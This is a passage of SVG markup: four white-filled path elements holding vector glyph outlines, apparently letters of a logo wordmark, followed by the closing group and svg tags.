    <path id="path200" d="M44.971,7.574H43.523L40.886,2.433H38.1V7.574H36.867V-4.011h4.442a3.561,3.561,0,0,1,2.474.862,3.012,3.012,0,0,1,.96,2.36,3.136,3.136,0,0,1-.667,2.042,3.1,3.1,0,0,1-1.855,1.066ZM43.506-.773a1.98,1.98,0,0,0-.634-1.578A2.457,2.457,0,0,0,41.2-2.9H38.1V1.342H41.2A2.492,2.492,0,0,0,42.888.805a1.978,1.978,0,0,0,.618-1.579" transform="translate(288.045 286.26)" fill="#fff"/>
    <path id="path202" d="M46.893,1.866q0,1.09-.032,1.806a8,8,0,0,1-.1,1.058,3.393,3.393,0,0,1-.96,1.823,4.288,4.288,0,0,1-5.923,0,3.393,3.393,0,0,1-.96-1.823,8.215,8.215,0,0,1-.1-1.058c-.02-.477-.032-1.08-.032-1.806S38.8.537,38.822.059A7.982,7.982,0,0,1,38.92-1a3.388,3.388,0,0,1,.96-1.823,4.025,4.025,0,0,1,2.961-1.2,4.028,4.028,0,0,1,2.962,1.2A3.388,3.388,0,0,1,46.763-1a8.2,8.2,0,0,1,.1,1.057C46.883.537,46.893,1.139,46.893,1.866Zm-1.236,0a16.935,16.935,0,0,0-.131-2.6,2.805,2.805,0,0,0-.683-1.35,2.692,2.692,0,0,0-2-.83,2.658,2.658,0,0,0-2,.83,2.805,2.805,0,0,0-.683,1.35,16.929,16.929,0,0,0-.131,2.6,16.916,16.916,0,0,0,.131,2.6A2.8,2.8,0,0,0,40.84,5.82a2.66,2.66,0,0,0,2,.83,2.694,2.694,0,0,0,2-.83,2.8,2.8,0,0,0,.683-1.351,16.914,16.914,0,0,0,.131-2.6" transform="translate(299.924 286.176)" fill="#fff"/>
    <path id="path204" d="M53.976-4.011,51.015,7.574H49.86L47.288-1.7,44.718,7.574H43.562L40.6-4.011h1.318l2.261,9.34,2.555-9.34h1.106L50.4,5.329l2.262-9.34Z" transform="translate(311.116 286.26)" fill="#fff"/>
    <path id="path206" d="M50.423,7.574H43.231V-4.011h7.192V-2.9H44.467V1.179h5.077V2.286H44.467V6.468h5.956Z" transform="translate(327.365 286.26)" fill="#fff"/>
  </g>
</svg>
